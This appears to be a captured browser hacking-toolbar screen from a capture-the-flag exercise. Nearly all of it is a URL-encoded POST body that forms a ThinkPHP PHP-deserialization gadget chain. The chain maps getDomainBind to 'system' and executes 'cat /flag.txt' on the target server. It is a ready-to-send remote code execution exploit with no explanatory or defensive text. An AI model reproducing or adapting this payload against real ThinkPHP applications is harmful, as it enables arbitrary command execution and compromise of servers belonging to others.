 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://eci-2ze2gn5mwurc11u1iec4.cloudeci1.ichunqiu.com/index.php/index/test
enctype
Enable POST application/x-www-form-urlencoded
Body
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A6%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A
1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba
%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7Ds%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A8%3A%2
2%00%2A%00table%22%3BO%3A15%3A%22think%5Croute%5CUrl%22%3A4%3A%7Bs%3A8%3A%22%00%2A%00route%22%3B
O%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A13%3A%22g
etDomainBind%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A6%3A%22%00%2A%00app%22%3BO%3A13%3A%22think%
5CRequest%22%3A0%3A%7B%7Ds%3A6%3A%22%00%2A%00url%22%3Bs%3A0%3A%22%22%3Bs%3A9%3A%22%00%2A%00d
omain%22%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7Ds%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3B%
7D